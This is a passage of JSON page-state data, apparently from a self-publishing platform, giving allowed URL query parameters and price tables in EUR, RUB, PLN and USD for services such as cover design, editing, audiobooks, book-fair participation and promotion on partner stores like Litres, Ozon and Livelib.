{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.1208,"neural":69.4944,"collage":69.4944,"medium":132.4736,"hard":190.0236,"addIllustration":47.7774,"additional":{"customBack":27.1462,"moderation":13.5731,"add3Examples":21.717,"add5Examples":38.0047}},"book_assistant":65.151,"ridero_imprint":70.5802,"ridero_genre":107.4991,"ridero_mailing":107.4991,"banners_manufacturing":86.868,"promotion_offline":43.434,"promotion":{"minimum":{"banners":2.1717,"stock":146.5897,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social_plus":{"stock":238.8869,"banners":8.6868,"additional":{"banners":0,"review":10.8585,"review-post":18.4594,"consult":54.2925,"content-plan":32.5755}},"all_inclusive":{"stock":336.6133,"banners":12.4873,"additional":{"banners":0,"review":10.8585,"review-post":16.2877,"consult":54.2925,"content-plan":32.5755}},"promo Mini":86.868,"promo SocNet":130.3019,"promo SocNetPlus":179.1652,"promo AllIncl":249.7454,"promo Mini + livelib":146.5897,"promo SocNet + livelib":190.0236,"promo SocNetPlus + livelib":271.4624,"promo AllIncl + livelib":342.0426},"reclame":{"big":206.3114,"second":108.5849,"small":86.868,"верхняя перетяжка":206.3114,"большая перетяжка":184.5944,"Баннер тройка витрина":86.868,"Баннер двойка витрина":141.1604},"partner_promotion":{"amazon":206.3114,"amazon_big":260.6039,"ozon":271.4624,"ozon_banner":162.8774,"litres":868.6795,"livelib":390.9058,"litres_stories":271.4624,"ozon_product_optimum":488.6322,"ozon_product_lite":304.0378,"wildberries_product":488.6322,"litres_banner_in_slider_on_main_1000k":2117.4064,"litres_banner_in_slider_on_main_600k":1248.7268,"litres_top_banner_in_search_150k":510.3492,"litres_banner_in_genre_side_100k":380.0473,"litres_banner_in_genre_top_100k":510.3492,"litres_genre_mailing_150k":651.5097,"litres_post_on_dzen_vk_tg_ok":1085.8494,"litres_dzen_post_1_month":347.4718,"litres_vk_post_1_month":466.9153,"litres_tg_post_1_month":466.9153,"litres_ok_post_1_month":238.8869,"livelib_banner_in_slider_on_main_150k":684.0851,"livelib_cross_format_banners_100k":325.7548,"livelib_banner_in_profile_100k":228.0284,"livelib_banner_in_book_card_100k":293.1793,"livelib_mailing_150k":1357.3118,"livelib_news_on_main":466.9153,"livelib_post_on_dzen_vk_tg_ok":738.3776,"livelib_vk_post_1_month":238.8869,"livelib_tg_post_1_month":325.7548,"livelib_dzen_post_1_month":238.8869,"livelib_ok_post_1_month":162.8774,"livelib_review":108.5849,"read_bottom_banner_100k":380.0473,"read_fullscreen_100k":760.0946,"litres_banner_in_slider_on_main_150k":922.972,"litres_banner_in_slider_on_main_100k":705.8021},"promotion_next":{"social_min":{"stock":146.5897,"banners":2.1717},"social_medium":{"stock":238.8869,"banners":5.9722},"social_all":{"stock":336.6133,"banners":12.4873},"litres":{"stock":868.6795,"banners":2714.6236},"amazon_small":206.3114,"amazon_big":260.6039,"ridero_imprint":70.5802,"ridero_genre":76.0095,"ridero_mailing":76.0095,"ridero_reclame_big":206.3114,"ridero_reclame_second":108.5849,"ridero_reclame_small":86.868,"ozon_banner":162.8774,"ozon_promotion":271.4624,"livelib":542.9247,"self_online":86.868,"self_offline":43.434,"litres_stories":271.4624,"ozon_product_optimum":434.3398,"ozon_product_lite":271.4624,"wildberries_product":380.0473,"litres_banner_in_slider_on_main_1000k":2117.4064,"litres_banner_in_slider_on_main_600k":1248.7268,"litres_top_banner_in_search_150k":510.3492,"litres_banner_in_genre_top_100k":510.3492,"litres_banner_in_genre_side_100k":380.0473,"litres_genre_mailing_150k":651.5097,"litres_post_on_dzen_vk_tg_ok":1085.8494,"litres_dzen_post_1_month":347.4718,"litres_vk_post_1_month":466.9153,"litres_tg_post_1_month":466.9153,"litres_ok_post_1_month":238.8869,"livelib_banner_in_slider_on_main_150k":684.0851,"livelib_cross_format_banners_100k":325.7548,"livelib_banner_in_profile_100k":228.0284,"livelib_banner_in_book_card_100k":293.1793,"livelib_mailing_150k":1357.3118,"livelib_news_on_main":466.9153,"livelib_post_on_dzen_vk_tg_ok":738.3776,"livelib_vk_post_1_month":238.8869,"livelib_tg_post_1_month":325.7548,"livelib_dzen_post_1_month":238.8869,"livelib_ok_post_1_month":162.8774,"livelib_review":108.5849,"read_bottom_banner_100k":380.0473,"read_fullscreen_100k":760.0946},"book_spam":488.6322,"advertisement_minimum":434.3398,"advertisement_segment":1085.8494,"advertisement_coverage":2008.8214,"text_correction":{"base":6.7866,"min":13.5731},"correction_ext":{"base":7.058,"min":27.1462},"editing":{"inna-haritonova":36.9189,"marina-tyulkina":41.2623,"ekaterina-andreeva":43.434,"nataliya-shevchenko":39.0906,"oksana-sizova":34.7472,"olga-rybina":36.9189,"evgeniya-belyanina":43.434,"nikolaj-korolev":47.7774,"natalya-astanina":47.7774,"olesya-hronenko":34.7472,"sergei-barhanov":39.0906,"nataliya-kaigorodova":39.0906,"sergei-kim":34.7472,"elena-milienko":41.2623,"ekaterina-haritonova":39.0906,"fiction":56.4642,"notFiction":67.3227,"special":76.0095,"review":70.5802,"default":56.4642},"audio_book":{"base":130.3019,"custom_audio":12.623,"ai":32.5755,"upload":16.2877},"manager_request":[21.6084,50.9263,83.5018],"manager_request_picture_exp":[2.7146,2.7146,null],"manager_request_picture":[3.2575,3.2575,3.2575],"manager_request_tables":[3.2575,3.2575,3.2575],"illustrator":{"low":21.717,"medium":84.6963,"hard":142.2463,"design":47.7774},"booktrailer":67.3227,"lawyer":20.6311,"republishing":{"all":8.1439,"price":5.4292},"offlineDistribution":{"base":10.7499,"priority":10.7499,"chitaiGorod":10.7499,"tdMoscow":10.7499,"bukvoed":10.7499,"biblioGlobus":10.7499},"fair":{"spbSalon":{"intramural":10.8585,"extramural":11.9443},"mibf":{"intramuralVip":13.0302,"intramural":14.116,"extramural":15.2019},"nonFiction":{"intramural":16.2877,"extramural":17.3736},"KPRKK":{"intramural":18.4594,"extramural":19.5453},"londonFair":{"intramural":20.6311,"extramural":30.4038}},"legal":{"partner_promotion":{"amazon":206.3114,"amazon_big":260.6039,"ozon":271.4624,"ozon_banner":162.8774,"litres":868.6795,"livelib":542.9247},"audio_book":{"base":84.1533,"custom_audio":12.623},"ridero_imprint":70.5802,"ridero_genre":59.7217,"ridero_mailing":59.7217,"banners_manufacturing":86.868,"promotion_offline":43.434,"editing":{"inna-haritonova":36.9189,"marina-tyulkina":41.2623,"ekaterina-andreeva":43.434,"nataliya-shevchenko":39.0906,"oksana-sizova":34.7472,"olga-rybina":36.9189,"evgeniya-belyanina":43.434,"nikolaj-korolev":47.7774,"natalya-astanina":47.7774,"olesya-hronenko":34.7472,"sergei-barhanov":39.0906,"nataliya-kaigorodova":39.0906,"sergei-kim":34.7472,"elena-milienko":41.2623,"ekaterina-haritonova":39.0906,"fiction":41.2623,"notFiction":43.434,"special":47.7774,"review":54.2925},"cover_design":{"selfPic":42.3481,"neural":53.2066,"collage":53.2066,"medium":104.2415,"hard":148.7614,"addIllustration":21.717,"additional":{"customBack":16.2877,"moderation":5.4292,"add3Examples":21.717,"add5Examples":38.0047}},"text_correction":{"base":3.529,"min":7.058},"correction_ext":{"base":7.058,"min":27.1462},"manager_request":[10.7499,38.0047,65.151],"manager_request_picture_exp":[2.7146,2.7146,null],"manager_request_picture":[2.9318,2.9318,2.9318],"manager_request_tables":[2.9318,2.9318,2.9318],"reclame":{"big":206.3114,"second":108.5849,"small":86.868},"illustrator":{"low":10.3156,"medium":82.5246,"hard":127.0444,"design":21.717},"promotion":{"minimum":{"stock":86.868,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social":{"stock":130.3019,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social_plus":{"stock":179.1652,"additional":{"banners":0,"review":10.8585,"review-post":18.4594,"consult":54.2925,"content-plan":32.5755}},"all_inclusive":{"stock":249.7454,"additional":{"banners":0,"review":10.8585,"review-post":16.2877,"consult":54.2925,"content-plan":32.5755}}},"booktrailer":65.0424,"lawyer":20.6311},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":219.7204,"neural":292.9606,"collage":292.9606,"medium":558.4557,"hard":801.0635,"addIllustration":201.4104,"additional":{"customBack":114.4375,"moderation":57.2188,"add3Examples":91.5502,"add5Examples":160.2126}},"book_assistant":274.6506,"ridero_imprint":297.5379,"ridero_genre":453.1732,"ridero_mailing":453.1732,"banners_manufacturing":366.2007,"promotion_offline":183.1004,"promotion":{"minimum":{"banners":9.155,"stock":617.9635,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social_plus":{"stock":1007.0516,"banners":36.6201,"additional":{"banners":0,"review":45.7751,"review-post":77.8174,"consult":228.8755,"content-plan":137.3253}},"all_inclusive":{"stock":1419.027,"banners":52.6415,"additional":{"banners":0,"review":45.7751,"review-post":68.6624,"consult":228.8755,"content-plan":137.3253}},"promo Mini":366.2007,"promo SocNet":549.3007,"promo SocNetPlus":755.2888,"promo AllIncl":1052.8267,"promo Mini + livelib":617.9635,"promo SocNet + livelib":801.0635,"promo SocNetPlus + livelib":1144.3769,"promo AllIncl + livelib":1441.9148},"reclame":{"big":869.7263,"second":457.7505,"small":366.2007,"верхняя перетяжка":869.7263,"большая перетяжка":778.1762,"Баннер тройка витрина":366.2007,"Баннер двойка витрина":595.0758},"partner_promotion":{"amazon":869.7263,"amazon_big":1098.6018,"ozon":1144.3769,"ozon_banner":686.626,"litres":3662.0053,"livelib":1647.9025,"litres_stories":1144.3769,"ozon_product_optimum":2059.8779,"ozon_product_lite":1281.7017,"wildberries_product":2059.8779,"litres_banner_in_slider_on_main_1000k":8926.1384,"litres_banner_in_slider_on_main_600k":5264.1327,"litres_top_banner_in_search_150k":2151.4281,"litres_banner_in_genre_side_100k":1602.1274,"litres_banner_in_genre_top_100k":2151.4281,"litres_genre_mailing_150k":2746.5043,"litres_post_on_dzen_vk_tg_ok":4577.5067,"litres_dzen_post_1_month":1464.8021,"litres_vk_post_1_month":1968.3281,"litres_tg_post_1_month":1968.3281,"litres_ok_post_1_month":1007.0516,"livelib_banner_in_slider_on_main_150k":2883.8291,"livelib_cross_format_banners_100k":1373.2519,"livelib_banner_in_profile_100k":961.2765,"livelib_banner_in_book_card_100k":1235.9267,"livelib_mailing_150k":5721.8836,"livelib_news_on_main":1968.3281,"livelib_post_on_dzen_vk_tg_ok":3112.7046,"livelib_vk_post_1_month":1007.0516,"livelib_tg_post_1_month":1373.2519,"livelib_dzen_post_1_month":1007.0516,"livelib_ok_post_1_month":686.626,"livelib_review":457.7505,"read_bottom_banner_100k":1602.1274,"read_fullscreen_100k":3204.2548,"litres_banner_in_slider_on_main_150k":3890.8808,"litres_banner_in_slider_on_main_100k":2975.3793},"promotion_next":{"social_min":{"stock":617.9635,"banners":9.155},"social_medium":{"stock":1007.0516,"banners":25.1764},"social_all":{"stock":1419.027,"banners":52.6415},"litres":{"stock":3662.0053,"banners":11443.7672},"amazon_small":869.7263,"amazon_big":1098.6018,"ridero_imprint":297.5379,"ridero_genre":320.4256,"ridero_mailing":320.4256,"ridero_reclame_big":869.7263,"ridero_reclame_second":457.7505,"ridero_reclame_small":366.2007,"ozon_banner":686.626,"ozon_promotion":1144.3769,"livelib":2288.7534,"self_online":366.2007,"self_offline":183.1004,"litres_stories":1144.3769,"ozon_product_optimum":1831.0029,"ozon_product_lite":1144.3769,"wildberries_product":1602.1274,"litres_banner_in_slider_on_main_1000k":8926.1384,"litres_banner_in_slider_on_main_600k":5264.1327,"litres_top_banner_in_search_150k":2151.4281,"litres_banner_in_genre_top_100k":2151.4281,"litres_banner_in_genre_side_100k":1602.1274,"litres_genre_mailing_150k":2746.5043,"litres_post_on_dzen_vk_tg_ok":4577.5067,"litres_dzen_post_1_month":1464.8021,"litres_vk_post_1_month":1968.3281,"litres_tg_post_1_month":1968.3281,"litres_ok_post_1_month":1007.0516,"livelib_banner_in_slider_on_main_150k":2883.8291,"livelib_cross_format_banners_100k":1373.2519,"livelib_banner_in_profile_100k":961.2765,"livelib_banner_in_book_card_100k":1235.9267,"livelib_mailing_150k":5721.8836,"livelib_news_on_main":1968.3281,"livelib_post_on_dzen_vk_tg_ok":3112.7046,"livelib_vk_post_1_month":1007.0516,"livelib_tg_post_1_month":1373.2519,"livelib_dzen_post_1_month":1007.0516,"livelib_ok_post_1_month":686.626,"livelib_review":457.7505,"read_bottom_banner_100k":1602.1274,"read_fullscreen_100k":3204.2548},"book_spam":2059.8779,"advertisement_minimum":1831.0029,"advertisement_segment":4577.5067,"advertisement_coverage":8468.3875,"text_correction":{"base":28.6096,"min":57.2188},"correction_ext":{"base":29.7537,"min":114.4375},"editing":{"inna-haritonova":155.6353,"marina-tyulkina":173.9454,"ekaterina-andreeva":183.1004,"nataliya-shevchenko":164.7903,"oksana-sizova":146.4803,"olga-rybina":155.6353,"evgeniya-belyanina":183.1004,"nikolaj-korolev":201.4104,"natalya-astanina":201.4104,"olesya-hronenko":146.4803,"sergei-barhanov":164.7903,"nataliya-kaigorodova":164.7903,"sergei-kim":146.4803,"elena-milienko":173.9454,"ekaterina-haritonova":164.7903,"fiction":238.0305,"notFiction":283.8056,"special":320.4256,"review":297.5379,"default":238.0305},"audio_book":{"base":549.3007,"custom_audio":53.2135,"ai":137.3253,"upload":68.6624},"manager_request":[91.0924,214.6849,352.0102],"manager_request_picture_exp":[11.4437,11.4437,null],"manager_request_picture":[13.7323,13.7323,13.7323],"manager_request_tables":[13.7323,13.7323,13.7323],"illustrator":{"low":91.5502,"medium":357.0457,"hard":599.6535,"design":201.4104},"booktrailer":283.8056,"lawyer":86.9725,"republishing":{"all":34.3314,"price":22.8873},"offlineDistribution":{"base":45.3173,"priority":45.3173,"chitaiGorod":45.3173,"tdMoscow":45.3173,"bukvoed":45.3173,"biblioGlobus":45.3173},"fair":{"spbSalon":{"intramural":45.7751,"extramural":50.3524},"mibf":{"intramuralVip":54.9301,"intramural":59.5074,"extramural":64.0851},"nonFiction":{"intramural":68.6624,"extramural":73.2401},"KPRKK":{"intramural":77.8174,"extramural":82.3952},"londonFair":{"intramural":86.9725,"extramural":128.1703}},"legal":{"partner_promotion":{"amazon":869.7263,"amazon_big":1098.6018,"ozon":1144.3769,"ozon_banner":686.626,"litres":3662.0053,"livelib":2288.7534},"audio_book":{"base":354.7567,"custom_audio":53.2135},"ridero_imprint":297.5379,"ridero_genre":251.7628,"ridero_mailing":251.7628,"banners_manufacturing":366.2007,"promotion_offline":183.1004,"editing":{"inna-haritonova":155.6353,"marina-tyulkina":173.9454,"ekaterina-andreeva":183.1004,"nataliya-shevchenko":164.7903,"oksana-sizova":146.4803,"olga-rybina":155.6353,"evgeniya-belyanina":183.1004,"nikolaj-korolev":201.4104,"natalya-astanina":201.4104,"olesya-hronenko":146.4803,"sergei-barhanov":164.7903,"nataliya-kaigorodova":164.7903,"sergei-kim":146.4803,"elena-milienko":173.9454,"ekaterina-haritonova":164.7903,"fiction":173.9454,"notFiction":183.1004,"special":201.4104,"review":228.8755},"cover_design":{"selfPic":178.5227,"neural":224.2977,"collage":224.2977,"medium":439.4405,"hard":627.1186,"addIllustration":91.5502,"additional":{"customBack":68.6624,"moderation":22.8873,"add3Examples":91.5502,"add5Examples":160.2126}},"text_correction":{"base":14.8769,"min":29.7537},"correction_ext":{"base":29.7537,"min":114.4375},"manager_request":[45.3173,160.2126,274.6506],"manager_request_picture_exp":[11.4437,11.4437,null],"manager_request_picture":[12.3593,12.3593,12.3593],"manager_request_tables":[12.3593,12.3593,12.3593],"reclame":{"big":869.7263,"second":457.7505,"small":366.2007},"illustrator":{"low":43.4864,"medium":347.8907,"hard":535.5684,"design":91.5502},"promotion":{"minimum":{"stock":366.2007,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social":{"stock":549.3007,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social_plus":{"stock":755.2888,"additional":{"banners":0,"review":45.7751,"review-post":77.8174,"consult":228.8755,"content-plan":137.3253}},"all_inclusive":{"stock":1052.8267,"additional":{"banners":0,"review":45.7751,"review-post":68.6624,"consult":228.8755,"content-plan":137.3253}}},"booktrailer":274.1927,"lawyer":86.9725},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.0908,"neural":81.4544,"collage":81.4544,"medium":155.2723,"hard":222.7267,"addIllustration":55.9999,"additional":{"customBack":31.8181,"moderation":15.909,"add3Examples":25.4545,"add5Examples":44.5453}},"book_assistant":76.3635,"ridero_imprint":82.7271,"ridero_genre":125.9997,"ridero_mailing":125.9997,"banners_manufacturing":101.818,"promotion_offline":50.909,"promotion":{"minimum":{"banners":2.5454,"stock":171.8178,"additional":{"banners":12.7272,"review":12.7272,"review-post":25.4545,"consult":63.6362,"content-plan":38.1817}},"social_plus":{"stock":279.9993,"banners":10.1818,"additional":{"banners":0,"review":12.7272,"review-post":21.6363,"consult":63.6362,"content-plan":38.1817}},"all_inclusive":{"stock":394.5444,"banners":14.6364,"additional":{"banners":0,"review":12.7272,"review-post":19.0908,"consult":63.6362,"content-plan":38.1817}},"promo Mini":101.818,"promo SocNet":152.7269,"promo SocNetPlus":209.9995,"promo AllIncl":292.7266,"promo Mini + livelib":171.8178,"promo SocNet + livelib":222.7267,"promo SocNetPlus + livelib":318.1811,"promo AllIncl + livelib":400.9081},"reclame":{"big":241.8176,"second":127.2724,"small":101.818,"верхняя перетяжка":241.8176,"большая перетяжка":216.3631,"Баннер тройка витрина":101.818,"Баннер двойка витрина":165.4541},"partner_promotion":{"amazon":241.8176,"amazon_big":305.4538,"ozon":318.1811,"ozon_banner":190.9086,"litres":1018.1792,"livelib":458.1807,"litres_stories":318.1811,"ozon_product_optimum":572.7258,"ozon_product_lite":356.3627,"wildberries_product":572.7258,"litres_banner_in_slider_on_main_1000k":2481.812,"litres_banner_in_slider_on_main_600k":1463.6327,"litres_top_banner_in_search_150k":598.1803,"litres_banner_in_genre_side_100k":445.4534,"litres_banner_in_genre_top_100k":598.1803,"litres_genre_mailing_150k":763.6345,"litres_post_on_dzen_vk_tg_ok":1272.7241,"litres_dzen_post_1_month":407.2717,"litres_vk_post_1_month":547.2714,"litres_tg_post_1_month":547.2714,"litres_ok_post_1_month":279.9993,"livelib_banner_in_slider_on_main_150k":801.8161,"livelib_cross_format_banners_100k":381.8172,"livelib_banner_in_profile_100k":267.2721,"livelib_banner_in_book_card_100k":343.6355,"livelib_mailing_150k":1590.9052,"livelib_news_on_main":547.2714,"livelib_post_on_dzen_vk_tg_ok":865.4524,"livelib_vk_post_1_month":279.9993,"livelib_tg_post_1_month":381.8172,"livelib_dzen_post_1_month":279.9993,"livelib_ok_post_1_month":190.9086,"livelib_review":127.2724,"read_bottom_banner_100k":445.4534,"read_fullscreen_100k":890.9069,"litres_banner_in_slider_on_main_150k":1081.8155,"litres_banner_in_slider_on_main_100k":827.2706},"promotion_next":{"social_min":{"stock":171.8178,"banners":2.5454},"social_medium":{"stock":279.9993,"banners":7},"social_all":{"stock":394.5444,"banners":14.6364},"litres":{"stock":1018.1792,"banners":3181.8103},"amazon_small":241.8176,"amazon_big":305.4538,"ridero_imprint":82.7271,"ridero_genre":89.0907,"ridero_mailing":89.0907,"ridero_reclame_big":241.8176,"ridero_reclame_second":127.2724,"ridero_reclame_small":101.818,"ozon_banner":190.9086,"ozon_promotion":318.1811,"livelib":636.362,"self_online":101.818,"self_offline":50.909,"litres_stories":318.1811,"ozon_product_optimum":509.0897,"ozon_product_lite":318.1811,"wildberries_product":445.4534,"litres_banner_in_slider_on_main_1000k":2481.812,"litres_banner_in_slider_on_main_600k":1463.6327,"litres_top_banner_in_search_150k":598.1803,"litres_banner_in_genre_top_100k":598.1803,"litres_banner_in_genre_side_100k":445.4534,"litres_genre_mailing_150k":763.6345,"litres_post_on_dzen_vk_tg_ok":1272.7241,"litres_dzen_post_1_month":407.2717,"litres_vk_post_1_month":547.2714,"litres_tg_post_1_month":547.2714,"litres_ok_post_1_month":279.9993,"livelib_banner_in_slider_on_main_150k":801.8161,"livelib_cross_format_banners_100k":381.8172,"livelib_banner_in_profile_100k":267.2721,"livelib_banner_in_book_card_100k":343.6355,"livelib_mailing_150k":1590.9052,"livelib_news_on_main":547.2714,"livelib_post_on_dzen_vk_tg_ok":865.4524,"livelib_vk_post_1_month":279.9993,"livelib_tg_post_1_month":381.8172,"livelib_dzen_post_1_month":279.9993,"livelib_ok_post_1_month":190.9086,"livelib_review":127.2724,"read_bottom_banner_100k":445.4534,"read_fullscreen_100k":890.9069},"book_spam":572.7258,"advertisement_minimum":509.0897,"advertisement_segment":1272.7241,"advertisement_coverage":2354.5396,"text_correction":{"base":7.9546,"min":15.909},"correction_ext":{"base":8.2727,"min":31.8181},"editing":{"inna-haritonova":43.2726,"marina-tyulkina":48.3635,"ekaterina-andreeva":50.909,"nataliya-shevchenko":45.8181,"oksana-sizova":40.7272,"olga-rybina":43.2726,"evgeniya-belyanina":50.909,"nikolaj-korolev":55.9999,"natalya-astanina":55.9999,"olesya-hronenko":40.7272,"sergei-barhanov":45.8181,"nataliya-kaigorodova":45.8181,"sergei-kim":40.7272,"elena-milienko":48.3635,"ekaterina-haritonova":45.8181,"fiction":66.1817,"notFiction":78.9089,"special":89.0907,"review":82.7271,"default":66.1817},"audio_book":{"base":152.7269,"custom_audio":14.7954,"ai":38.1817,"upload":19.0908},"manager_request":[25.3272,59.6907,97.8725],"manager_request_picture_exp":[3.1818,3.1818,null],"manager_request_picture":[3.8181,3.8181,3.8181],"manager_request_tables":[3.8181,3.8181,3.8181],"illustrator":{"low":25.4545,"medium":99.2725,"hard":166.7269,"design":55.9999},"booktrailer":78.9089,